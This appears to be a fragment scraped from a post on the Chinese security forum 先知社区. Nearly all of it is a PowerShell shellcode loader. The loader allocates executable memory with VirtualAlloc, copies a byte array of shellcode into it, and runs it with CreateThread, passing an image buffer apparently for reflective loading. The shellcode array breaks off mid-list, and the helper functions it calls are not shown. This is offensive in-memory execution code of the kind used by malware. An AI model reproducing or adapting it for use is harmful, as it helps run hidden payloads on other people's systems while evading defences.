 $marshal = [System.Runtime.InteropServices.Marshal]
[Byte[]]$sc = 0x55, 0x8B, 0xEC, 0x83, 0xEC, 0x14, 0x53, 0x56, 0x57, 0x64, 0xA1, 0x30, 0x00, 0x00, 0x00, 0x8B, 0x40, 0x0C, 0x8B, 0x40, 0x0C, 0x8B, 0x00, 0x8B, 0x00, 0x8B, 0x40, 0x18, 0x89, 0x45, 0xF8, 0x8B, 0x75, 0xF8, 0xBA, 0xF1, 0xF0, 0xAD, 0x0A, 0x8B, 0xCE,
$VAAddr = GPA kernel32.dll VirtualAlloc
$VADeleg = GDT @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])
$VA = $marshal::GetDelegateForFunctionPointer($VAAddr, $VADeleg)
$CTAddr = GPA kernel32.dll CreateThread
$CTDeleg = GDT @([IntPtr], [UInt32], [IntPtr], [IntPtr], [UInt32], [IntPtr]) ([IntPtr])
$CT = $marshal::GetDelegateForFunctionPointer($CTAddr, $CTDeleg)
$WFSOAddr = GPA kernel32.dll WaitForSingleObject
$WFSODeleg = GDT @([IntPtr], [Int32]) ([Int])
$WFSO = $marshal::GetDelegateForFunctionPointer($WFSOAddr, $WFSODeleg)
$x=$VA.Invoke(0,$sc.Length, 0x3000, 0x40)
$marshal::Copy($sc, 0, $x, $sc.Length);
$imageBuf = $marshal::AllocHGlobal($image.Length)
$marshal::Copy($image, 0, $imageBuf, $image.Length);
$thread = $CT.Invoke(0,0,$x,$imageBuf,0,0);
$WFSO.Invoke($thread, -1);
先知社区